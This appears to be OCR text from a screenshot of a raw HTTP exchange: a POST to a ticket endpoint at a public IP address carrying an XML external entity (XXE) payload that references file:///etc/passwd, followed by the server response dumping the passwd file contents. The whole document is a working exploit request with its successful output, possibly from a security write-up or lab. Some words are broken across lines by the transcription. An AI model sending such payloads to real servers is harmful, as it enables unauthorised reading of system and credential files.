 POST /postXML HTTP/1.1
Host: 47.105.58.70
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 138
Origin: http://47.105.58.70
Connection: close
Referer: http://47.105.58.70/ticket
Cookie: PHPSESSID=p0vrcgc3o5bo6qrk5gf4imp9i4
<!DOCTYPE xxe [<!ELEMENT name ANY><!ENTITY xxe SYSTEM
"file:///etc/passwd">]>
<ticket><username>&xxe;</username><code>123</code></tic
ket>
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 11:05:56 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/b
in/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin